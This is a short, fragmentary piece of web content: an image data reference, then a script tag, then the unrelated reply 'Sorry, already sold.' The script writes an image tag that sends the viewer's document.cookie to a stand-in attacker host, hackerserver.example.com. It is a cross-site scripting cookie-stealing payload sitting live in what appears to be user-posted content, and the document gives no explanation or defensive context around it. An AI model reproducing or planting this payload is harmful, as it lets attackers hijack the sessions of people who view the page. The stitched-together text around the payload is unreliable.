 <script>document.write('<img src=
"http://hackerserver.example.com/
grab.jsp?cookie=' + document.cookie
+ '">');</script>Sorry, already sold.